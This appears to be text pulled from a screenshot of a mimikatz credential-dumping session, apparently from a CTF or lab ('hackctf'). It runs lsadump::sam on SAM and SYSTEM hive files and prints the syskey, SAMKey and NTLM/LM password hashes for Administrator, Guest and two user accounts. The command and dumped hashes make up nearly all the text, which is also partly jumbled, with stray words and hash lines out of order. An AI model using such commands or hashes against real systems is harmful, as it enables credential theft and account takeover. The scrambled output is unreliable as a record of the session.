 RESTRICTED
mimikatz # lsadump::sam /sam:sam.hive /system:system.hive
Domain : STU1
SysKey : fd4639f4e27c79683ae9fee56b44393f
Local SID : S-1-5-21-1982601180-2087634876-2293013296
SAMKey : 099d1915db1b0e5cf41f1f0908dc7e17
RID  : 000001f4 (500)
TARGET LOCATED
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
sam.hive
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : liukaifeng01
system.hive
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000003e9 (1001)
User : whoami
Hash NTLM: d8f69f9520b448174136e49a1051ef07
lm  - 0: cbd226795dfc6c0b8321d162165e9358
ntlm- 0: d8f69f9520b448174136e49a1051ef07
微信号: hackctf
mimikatz #